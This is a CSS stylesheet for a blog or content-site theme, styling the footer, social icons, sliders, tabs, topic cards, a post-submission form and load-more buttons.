}
.footer .footer-nav li:last-child:after, .footer .menu ul li:last-child:after, .footer ul.menu li:last-child:after {
	display: none
}
.footer .footer-nav a, .footer .menu ul a, .footer ul.menu a {
	display: inline-block;
	padding-right: 10px;
	vertical-align: top
}
.footer-col {
	display: inline-block;
	font-size: 0;
	vertical-align: middle;
	margin-right: 32px
}
@media (max-width:767px) {
.footer-col {
	margin-right: 0
}
}
@media (max-width:1239px) {
.footer-col-logo {
	display: none
}
}
.footer-col-logo img {
	display: block;
	max-width: 160px;
	max-height: 60px;
	height: auto
}
.footer-col-sns {
	float: right;
	margin-right: 0
}
@media (max-width:991px) {
.footer-col-sns {
	display: none
}
}
.footer-sns {
	display: inline-block;
	margin-top: 3px;
	font-size: 0
}
.footer-sns a {
	display: inline-block;
	margin: 7px 0 7px 20px;
	vertical-align: top
}
.footer-sns .sns-icon {
	display: inline-block;
	position: relative;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	border-radius: 50%;
	text-align: center;
	background: rgba(255,255,255,.1);
	color: rgba(255,255,255,.8);
	z-index: 0
}
.footer-sns .sns-icon svg, .footer-sns .sns-icon:before {
	position: relative;
	z-index: 1
}
.footer-sns .sns-icon:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #009688;
	border-radius: 50%;
	content: "";
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0)
}
.footer-sns .sns-icon.material-icons:after {
	z-index: -1
}
.footer-sns .sns-icon:hover {
	color: #fff
}
.footer-sns .sns-icon:hover:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	filter: alpha(opacify=100);
	-webkit-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	-o-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s
}
.sns-wx {
	position: relative;
	overflow: hidden
}
.sns-wx span, .sns-wx:hover span {
	-webkit-transition: all .2s ease-out .1s;
	-o-transition: all .2s ease-out .1s;
	transition: all .2s ease-out .1s
}
.sns-wx span {
	position: absolute;
	z-index: 1;
	top: -170px;
	left: 0;
	margin-left: -57px;
	width: 150px;
	height: 150px;
	background-color: #fff;
	background-size: 95% auto;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	opacity: 0;
	filter: alpha(opacify=0)
}
.sns-wx span:after {
	position: absolute;
	bottom: -16px;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	border-top-color: #fff;
	content: ""
}
.sns-wx:hover {
	overflow: visible
}
.sns-wx:hover span {
	top: -165px;
	opacity: 1;
	filter: alpha(opacify=100)
}
:root {
--theme-color:#206be7;
--theme-hover:#1162e8;
--action-color:#206be7;
--theme-font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Microsoft YaHei UI, Microsoft YaHei, Source Han Sans CN, sans-serif
}
.web-icon {
	display: inline-block
}
.icon-svg, .web-icon svg {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
html {
	font-size: 12px
}
body {
	padding-bottom: env(safe-area-inset-bottom);
	background: #f5f5f5;
	word-wrap: break-word
}
@media (max-width:991px) {
body {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:767px) {
body {
	background: #fff!important
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	padding-left: 15px;
	padding-right: 15px
}
}
#wrap {
	padding-top: 64px
}
@media (max-width:767px) {
#wrap {
	padding-top: 50px;
	overflow: hidden
}
}
.wrap {
	position: relative;
	margin-top: 40px;
	margin-bottom: 20px
}
@media (max-width:1239px) {
.wrap {
	margin-top: 30px
}
}
.home .wrap {
	margin-bottom: 0
}
@media (max-width:767px) {
.home .wrap {
	margin-top: 15px;
	margin-bottom: 15px
}
}
.main, .main-archive, .web-slider .swiper-pagination span {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main, .main-archive {
	width: 840px;
	float: left
}
@media (max-width:1239px) {
.main, .main-archive {
	width: 670px
}
}
@media (max-width:991px) {
.main, .main-archive {
	width: 100%;
	float: none!important
}
}
.main-full {
	width: 100%!important;
	float: none
}
.main-woo {
	padding: 15px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.main-woo {
	background: 0 0;
	padding: 5px
}
}
.single-product .content-woo {
	padding: 20px
}
.sec-panel {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.sec-panel {
	margin-bottom: 30px
}
}
.sec-panel-head {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden
}
.sec-panel-head h1, .sec-panel-head h2, .sec-panel-head h3 {
	margin: 0;
	padding: 0;
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	color: #262626
}
.sec-panel-head h1 a, .sec-panel-head h2 a, .sec-panel-head h3 a {
	text-decoration: none
}
.sec-panel-head h1 span, .sec-panel-head h2 span, .sec-panel-head h3 span {
	position: relative;
	display: inline-block;
	padding-left: 12px
}
.sec-panel-head h1 span:before, .sec-panel-head h2 span:before, .sec-panel-head h3 span:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 18px;
	width: 3px;
	border-radius: 4px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	content: ""
}
.sec-panel-head small {
	display: inline-block;
	font-size: 14px;
	margin-left: 10px;
	color: #5a5a5a;
	font-weight: 400;
	line-height: inherit;
	vertical-align: top
}
@media (max-width:991px) {
.sec-panel-head small {
	display: none
}
}
.sec-panel-head .more {
	float: right;
	font-size: 14px;
	font-weight: 400;
	color: #828282
}
.sec-panel-head .more, .sec-panel-head .more:hover, .topic-list span {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.sec-panel-head .more:hover {
	color: #009688;
	text-decoration: none
}
.el-boxed .wrap {
	margin-top: 20px
}
.el-boxed .main, .el-boxed .main-archive {
	width: 860px
}
@media (max-width:1239px) {
.el-boxed .main, .el-boxed .main-archive {
	width: 684px
}
}
@media (max-width:991px) {
.el-boxed .main, .el-boxed .main-archive {
	width: auto
}
}
.el-boxed .slider-wrap {
	margin-bottom: 20px
}
.el-boxed .main-slider {
	width: 620px
}
@media (max-width:1239px) {
.el-boxed .main-slider {
	width: 100%
}
}
.el-boxed .sec-panel {
	margin-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-head {
	padding: 20px 20px 0;
	margin-bottom: 0
}
@media (max-width:767px) {
.el-boxed .sec-panel-head {
	padding: 10px 0 0
}
}
.el-boxed .sec-panel-head h1, .el-boxed .sec-panel-head h2, .el-boxed .sec-panel-head h3 {
	border-bottom: 0;
	line-height: 26px
}
.el-boxed .sec-panel-head h1 span, .el-boxed .sec-panel-head h2 span, .el-boxed .sec-panel-head h3 span {
	padding-bottom: 0;
	padding-left: 0;
	color: #262626
}
.el-boxed .sec-panel-body {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .sec-panel-body {
	padding: 10px 0
}
}
.el-boxed .sec-panel-card, .el-boxed .sec-panel-image {
	background: 0 0
}
.el-boxed .sec-panel-card .sec-panel-head, .el-boxed .sec-panel-image .sec-panel-head {
	margin-bottom: 10px;
	padding-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-card .sec-panel-head h1, .el-boxed .sec-panel-card .sec-panel-head h2, .el-boxed .sec-panel-card .sec-panel-head h3, .el-boxed .sec-panel-image .sec-panel-head h1, .el-boxed .sec-panel-image .sec-panel-head h2, .el-boxed .sec-panel-image .sec-panel-head h3 {
	border-bottom: 0
}
.el-boxed .sec-panel-default .sec-panel-head, .el-boxed .sec-panel-list .sec-panel-head {
	padding-bottom: 15px
}
.el-boxed .sec-panel-default .sec-panel-head h1, .el-boxed .sec-panel-default .sec-panel-head h2, .el-boxed .sec-panel-default .sec-panel-head h3 {
	border-bottom: 0;
	font-size: 22px;
	line-height: 1
}
.el-boxed .list.tabs {
	border-bottom: 1px solid rgba(99,99,99,.1)
}
.el-boxed .list.tabs .tab a {
	line-height: 58px;
	padding-bottom: 0
}
.el-boxed .main-list .sec-panel-head {
	padding-top: 0;
	border-bottom: 0
}
.el-boxed .main-list .list.tabs {
	height: 60px;
	margin-left: -20px;
	margin-right: -20px;
	padding-left: 20px;
	padding-right: 20px
}
@media (max-width:767px) {
.el-boxed .main-list .list.tabs {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0
}
}
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 10px
}
}
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 10px
}
}
.list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.topic-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: -20px;
	margin-bottom: -20px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:991px) {
.topic-list {
	margin-left: -10px;
	margin-bottom: -10px
}
}
.topic-list .topic {
	padding: 0 0 20px 20px;
	width: 33.33%;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:991px) {
.topic-list .topic {
	padding: 0 0 10px 10px
}
}
.topic-list .topic-wrap {
	position: relative;
	display: block;
	width: 100%;
	text-decoration: none;
	border-radius: 4px;
	overflow: hidden
}
.topic-list .topic-wrap:hover {
	text-decoration: none
}
.topic-list .cover-container img, .topic-list .topic-wrap:hover img {
	-webkit-transition: -webkit-transform .3s ease-out 0s;
	-o-transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s, -webkit-transform .3s ease-out 0s
}
.topic-list .topic-wrap:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.topic-list .topic-wrap:after, .topic-list .topic-wrap:hover:after {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.topic-list .topic-wrap:hover:after {
	opacity: .7
}
.topic-list .topic-wrap:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: rgba(0,0,0,.3)
}
.topic-list .cover-container img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.topic-list span {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	top: 50%;
	width: 100%;
	margin-top: -10px;
	padding: 0 15px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	text-align: center;
	color: #fff;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:991px) {
.topic-list span {
	font-size: 18px
}
}
@media (max-width:768px) {
.topic-list span {
	font-size: 16px
}
}
@media (max-width:420px) {
.topic-list span {
	font-size: 14px
}
}
.topic-col-4 {
	margin-left: -15px;
	margin-bottom: -15px
}
.topic-col-4 .topic {
	padding: 0 0 15px 15px;
	width: 25%
}
@media (max-width:768px) {
.topic-col-4 .topic {
	width: 50%
}
}
@media (max-width:420px) {
.topic-col-4 span {
	font-size: 16px
}
}
.sidebar {
	width: 300px;
	float: right
}
.sidebar.fixed {
	position: fixed;
	left: 50%;
	bottom: 0;
	margin-left: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed {
	margin-left: 230px
}
}
.sidebar.fixed.sidebar-on-left {
	right: 50%;
	left: auto;
	margin-right: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed.sidebar-on-left {
	margin-right: 230px
}
}
.sidebar.abs {
	position: absolute;
	bottom: 0;
	right: 10px
}
.sidebar.abs.sidebar-on-left {
	left: 10px;
	right: auto
}
@media (max-width:1239px) {
.sidebar {
	width: 250px
}
}
@media screen and (max-width:991px) {
.sidebar {
	display: none
}
}
.slider-wrap {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.slider-wrap {
	margin-bottom: 30px
}
}
@media (max-width:767px) {
.slider-wrap {
	margin: -20px -15px 30px
}
}
.web-slider .swiper-wrapper {
	padding: 0!important;
	margin: 0!important;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	width: 30px;
	height: 40px;
	margin-top: -20px;
	opacity: 0;
	background: 0 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
@media (max-width:991px) {
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	display: none
}
}
.web-slider .swiper-button-next:before, .web-slider .swiper-button-prev:before {
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	content: "";
	border-radius: 4px
}
.web-slider .swiper-button-next .wi, .web-slider .swiper-button-prev .wi {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #fff;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}
.web-slider .swiper-button-next:before {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.web-slider .swiper-button-prev {
	left: -20px
}
.web-slider .swiper-button-prev:before {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.web-slider .swiper-button-next {
	left: auto;
	right: -20px
}
.web-slider:hover .swiper-button-next, .web-slider:hover .swiper-button-prev {
	opacity: .7
}
.web-slider:hover .swiper-button-next:hover, .web-slider:hover .swiper-button-prev:hover {
	opacity: 1
}
.web-slider:hover .swiper-button-prev {
	left: 0
}
.web-slider:hover .swiper-button-next {
	right: 0
}
.web-slider .swiper-pagination {
	z-index: 2;
	height: 6px;
	font-size: 0
}
.web-slider .swiper-pagination span {
	height: 6px;
	width: 8px;
	margin: 0 3px!important;
	border-radius: 6px!important;
	background-color: rgba(255,255,255,.8);
	vertical-align: top
}
.web-slider .swiper-pagination .swiper-pagination-bullet-active {
	width: 18px;
	background-color: #1abc9c;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item, .web-slider .modules-feature-posts .post-loop-card .item, .web-slider .swiper-slide {
	position: relative
}
.modules-feature-posts .post-loop-card .web-slider .item>a, .web-slider .modules-feature-posts .post-loop-card .item>a, .web-slider .swiper-slide>a {
	display: block;
	height: 100%
}
.modules-feature-posts .post-loop-card .web-slider .item img, .web-slider .modules-feature-posts .post-loop-card .item img, .web-slider .swiper-slide img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item:hover img, .web-slider .modules-feature-posts .post-loop-card .item:hover img, .web-slider .swiper-slide:hover img {
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-slider .slide-title {
	position: absolute;
	z-index: 1;
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 40px 20px 16px;
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #262626;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7))
}
.web-slider .slide-title a {
	display: block;
	color: #fff;
	width: 80%;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.web-slider .slide-title a:focus, .web-slider .slide-title a:hover {
	text-decoration: none
}
.feature-post li, .main-slider {
	border-radius: 4px;
	overflow: hidden;
	background: rgba(255,255,255,.15)
}
.main-slider {
	width: 600px;
	height: 320px;
	direction: ltr
}
@media (max-width:1239px) {
.main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
@media (max-width:767px) {
.main-slider {
	border-radius: 0
}
}
.container>.slider-wrap .main-slider.slider-full, .main-slider.slider-full, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider.slider-full {
	width: 100%
}
.main-slider .swiper-wrapper {
	height: 100%
}
.main-slider .swiper-pagination {
	width: auto;
	right: 20px;
	left: auto;
	bottom: 26px
}
.feature-post {
	width: 226px;
	padding: 0;
	margin: 0;
	list-style: none
}
@media (max-width:1239px) {
.feature-post {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-top: 15px;
	float: none!important;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
}
@media (max-width:767px) {
.feature-post {
	padding: 0 15px
}
}
.feature-post li {
	position: relative;
	height: 153px;
	margin-bottom: 14px
}
@media (max-width:1239px) {
.feature-post li {
	width: 50%;
	height: auto;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.feature-post li:first-child {
	margin-right: 15px;
	margin-bottom: 0
}
}
.feature-post li:last-child {
	margin-bottom: 0
}
.feature-post a {
	display: block
}
.feature-post img {
	width: 100%;
	height: 100%;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:1239px) {
.feature-post img {
	height: auto
}
}
.feature-post span {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 10px 15px;
	line-height: 24px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7));
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 860px;
	height: 400px
}
@media (max-width:1239px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 690px;
	height: 328px;
	float: left!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 300px
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 250px;
	margin-top: 0;
	margin-right: 0;
	float: right!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 100%;
	float: none!important;
	margin-top: 20px
}
}
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	height: 190px;
	margin-bottom: 20px;
	display: none
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 100%;
	height: 154px
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 49%;
	height: auto;
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-right: 0
}
}
.container>.slider-wrap .feature-post li:first-child, .container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:first-child, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	display: block
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li img, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li img {
	width: 100%;
	height: auto
}
.container>.slider-wrap .feature-post span, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post span {
	height: 32px;
	line-height: 32px;
	font-size: 14px
}
.list.tabs {
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}
@media (max-width:991px) {
.list.tabs {
	-webkit-overflow-scrolling: touch;
	overflow-x: auto
}
.list.tabs::-webkit-scrollbar {
display:none;
width:0;
height:0
}
}
.list.tabs .tab {
	position: relative;
	display: inline-block;
	margin-right: 31px;
	vertical-align: middle
}
.list.tabs .tab:last-child {
	margin-right: 0
}
.list.tabs .tab.active a {
	position: relative;
	color: #1abc9c;
	font-weight: 500
}
.list.tabs .tab a {
	display: block;
	font-size: 16px;
	padding-bottom: 12px;
	color: #5a5a5a;
	line-height: 20px;
	font-weight: 400;
	text-decoration: none
}
.list.tabs .tab a:hover {
	color: #009688
}
.list.tabs .tab-underscore {
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
	background: #1abc9c;
	border-radius: 2px;
	content: "";
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main-list .tab-wrap {
	display: none;
	min-height: 200px
}
.main-list .tab-wrap.active {
	display: block
}
.main-list .tab-wrap.active.post-loop-card, .main-list .tab-wrap.active.post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.main-list .tab-wrap.loading {
	padding: 40px 0;
	background: url(../images/loading-dots.gif) 50% no-repeat
}
.list-partner {
	margin: -10px;
	font-size: 0
}
@media (max-width:767px) {
.list.tabs .tab {
display: block;float:left;width:25%;
margin-right: 0px;margin-bottom:5px;
}
.list-partner {
	margin: -5px
}
}
.list-partner li {
	display: inline-block;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px
}
@media (max-width:767px) {
.list-partner li {
	width: 25%!important;
	padding: 5px
}
}
.list-partner img {
	display: block;
	width: 100%;
	height: auto;
	border: 1px solid #efefef;
	vertical-align: top;
	border-radius: 2px
}
.list-links {
	margin-right: -20px;
	margin-bottom: -7px
}
.list-links a {
	display: inline-block;
	margin: 0 20px 12px 0;
	color: #828282;
	line-height: 1
}
.list-links a:focus, .list-links a:hover {
	color: #009688;
	text-decoration: none
}
.wpuf-button, ul.wpuf-form .wpuf-submit input[type=submit], ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image, ul.wpuf-form li .wpuf-fields a.file-selector {
	padding: 10px 20px!important
}
.wp-editor-wrap.error .wp-editor-container {
	border-color: #a94442
}
.media-sidebar .attachment-info .delete-attachment, .media-sidebar .attachment-info .edit-attachment, .post-form-main .mce-top-part:before {
	display: none
}
.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
	position: absolute;
	margin: -1px;
	padding: 0;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
	word-wrap: normal!important
}
.attachment-filters {
	outline: 0
}
.post-form {
	padding: 30px 0;
	overflow: hidden;
	background: #fff
}
.post-form .pf-item {
	margin-bottom: 15px
}
.pf-side-item input, .pf-side-item select, .pf-side-item textarea, .post-form .pf-item input, .post-form .pf-item select, .post-form .pf-item textarea {
	border-radius: 3px
}
.post-form .pf-item-label {
	text-align: right;
	padding: 0 15px 0 0
}
@media (max-width:767px) {
.post-form .pf-item-label {
	text-align: left
}
}
.post-form .pf-item-label label {
	display: inline-block;
	font-size: 15px;
	line-height: 34px;
	font-weight: 400;
	color: #5a5a5a
}
.post-form .pf-item-input {
	padding: 0
}
.post-form .error {
	border-color: #a94442
}
.post-form .error:focus {
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483
}
.post-form-main {
	width: 860px;
	float: left
}
@media (max-width:1239px) {
.post-form-main {
	width: 650px
}
}
@media (max-width:991px) {
.post-form-main {
	width: 100%;
	padding: 0 15px;
	float: none
}
}
@media (max-width:767px) {
.post-form-main {
	width: 100%;
	padding: 0 10px
}
}
.post-form-main .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.post-form-main .mce-fullscreen {
	z-index: 100000
}
.post-form-sidebar {
	float: right;
	width: 260px;
	margin-right: 30px
}
@media (max-width:991px) {
.post-form-sidebar {
	position: relative;
	float: none;
	width: 100%;
	margin: 0 0 20px;
	padding: 0 15px 60px
}
}
@media (max-width:767px) {
.post-form-sidebar {
	padding: 0 0 60px
}
}
.pf-side-item {
	margin-bottom: 20px;
	border: 1px solid #efefef
}
.pf-side-item select {
	padding: 2px 5px
}
.pf-side-label {
	border-bottom: 1px solid #efefef;
	background: #fafafa
}
.pf-side-label h3 {
	margin: 0;
	padding-left: 10px;
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	color: #262626
}
.pf-side-input {
	padding: 15px
}
.pf-side-input img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.pf-submit-wrap {
	margin-bottom: 20px
}
@media (max-width:991px) {
.pf-submit-wrap {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	margin-bottom: 0;
	padding: 0 15px
}
}
@media (max-width:767px) {
.pf-submit-wrap {
	padding: 0
}
}
.pf-notice {
	margin: 5px 0 0;
	font-size: 13px;
	color: #828282
}
.thumb-wrap {
	position: relative
}
.thumb-wrap:hover .thumb-remove {
	display: block
}
.tagHandler div.tagLoader, .thumb-remove {
	position: absolute;
	display: none;
	height: 18px
}
.thumb-remove {
	top: -5px;
	right: -5px;
	z-index: 1;
	width: 18px;
	font-family: sans-serif;
	line-height: 18px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background: #ff6060;
	border-radius: 50%;
	cursor: pointer
}
#tag-container {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	min-height: 56px
}
.tagHandler {
	width: 100%;
	position: relative
}
.tagHandler ul.tagHandlerContainer {
	overflow: hidden;
	min-height: 30px;
	line-height: 30px;
	cursor: text;
	font-family: arial, helvetica, sans-serif;
	padding: 0 5px
}
.tagHandler ul.tagHandlerContainer li {
	border-radius: 15px;
	height: 14px;
	line-height: 14px;
	display: block;
	float: left;
	font-size: 12px;
	margin: 5px 5px 5px 0;
	white-space: nowrap
}
.tagHandler ul.tagHandlerContainer li.tagItem {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background-color: #1abc9c;
	color: #fff;
	padding: 3px 8px;
	cursor: url(../images/tag_remove.cur), pointer
}
.tagHandler ul.tagHandlerContainer li.tagInput {
	padding: 3px 4px
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	width: inherit;
	background-color: #fff;
	color: #5a5a5a;
	font-size: 13px;
	outline: 0
}
.tagHandler div.tagLoader {
	right: -24px;
	top: 12px;
	background: url(../images/loading.gif) 50% no-repeat;
	width: 16px;
	cursor: default
}
.tagHandler div.tagUpdate {
	position: absolute;
	right: -24px;
	top: 14px;
	width: 16px;
	height: 16px;
	cursor: pointer
}
.load-more-wrap {
	text-align: center;
	padding: 20px 0;
	width: 100%;
	margin: 0!important
}
.load-more {
	padding-left: 90px;
	padding-right: 90px;
	margin: 0;
	font-weight: 400;
	color: #1abc9c;
	border-color: #1abc9c
}
@media (max-width:767px) {
.load-more {
	padding-left: 60px;
	padding-right: 60px
}
}
.load-more:focus, .load-more:hover {
	color: #fff!important;
	border-color: #009688;
	background: #009688
}
.load-more.disabled {
	color: #828282;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default
}
.load-more.disabled:active, .load-more.disabled:focus, .load-more.disabled:hover {
	color: #828282!important;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default;
	-webkit-box-shadow: inset 0 0 5px 30px transparent;
	box-shadow: inset 0 0 5px 30px transparent
}
.load-more.disabled:active:after, .load-more.disabled:active:before, .load-more.disabled:focus:after, .load-more.disabled:focus:before, .load-more.disabled:hover:after, .load-more.disabled:hover:before {
	display: none
}
.banner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
